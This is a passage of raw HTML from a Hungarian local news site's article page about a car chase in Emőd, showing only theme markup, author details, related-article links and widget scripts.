data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-300x225.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1024x768.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-768x576.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1536x1152.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-696x522.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1068x801.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-560x420.jpg 560w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-80x60.jpg 80w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-265x198.jpg 265w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-770x578.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-870x653.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1200x900.jpg 1200w" data-sizes="(max-width: 1920px) 100vw, 1920px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-300x225.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1024x768.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-768x576.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1536x1152.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-696x522.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1068x801.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-560x420.jpg.webp 560w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-80x60.jpg.webp 80w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-265x198.jpg.webp 265w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-770x578.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-870x653.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1200x900.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Sötétben világító vonalak Ausztráliában</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/sotetben_vilagito_vonalak_ausztraliaban/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-481872 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_csrefkoj"><div class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" title="Csrefkó Judit" class="author url fn"> Csrefkó Judit </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/csrefkoj/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:judit.balint@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-9f1c82c8ee3d3eac31fd7d614c325359 dbgads-cikk-4" id="dbgads-9f1c82c8ee3d3eac31fd7d614c325359"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-08-23T14:18:30+02:00"><meta itemprop="dateModified" content="2023-08-24T08:29:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Autós üldözés Emődön - videóval"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":481872,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "39";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "13";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_dunaba_ugrott_a_rendorok_elol/"  rel="bookmark" class="td-image-wrap " title="A Dunába ugrott a rendőrök elől" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A Dunába ugrott a rendőrök elől" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-770x433.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A Dunába ugrott a rendőrök elől" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1536x864.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-770x433.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2.jpg.webp 1920w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_dunaba_ugrott_a_rendorok_elol/"  rel="bookmark" title="A Dunába ugrott a rendőrök elől">A Dunába ugrott a rendőrök elől</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/autos_uldozes_az_m3-ason___csempeszeket_kaptak_el_a_penzugyorok/"  rel="bookmark" class="td-image-wrap " title="Autós üldözés az M3-ason – csempészeket kaptak el a pénzügyőrök" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-2048x1152.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1920x1080.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-770x433.jpg 770w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Autós üldözés az M3-ason – csempészeket kaptak el a pénzügyőrök" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-2048x1152.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1920x1080.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-770x433.jpg 770w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Autós üldözés az M3-ason – csempészeket kaptak el a pénzügyőrök" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1536x864.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-2048x1152.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1920x1080.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-770x433.jpg.webp 770w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/autos_uldozes_az_m3-ason___csempeszeket_kaptak_el_a_penzugyorok/"  rel="bookmark" title="Autós üldözés az M3-ason – csempészeket kaptak el a pénzügyőrök">Autós üldözés az M3-ason – csempészeket kaptak el a pénzügyőrök</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_honap_iskolaore_borsodbol/"  rel="bookmark" class="td-image-wrap " title="A hónap iskolaőre Borsodból" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A hónap iskolaőre Borsodból" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A hónap iskolaőre Borsodból" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_honap_iskolaore_borsodbol/"  rel="bookmark" title="A hónap iskolaőre Borsodból">A hónap iskolaőre Borsodból</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-4bfaa81c625b1db8550277ecfb1533c7 dbgads-oldalsav-1" id="dbgads-4bfaa81c625b1db8550277ecfb1533c7"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
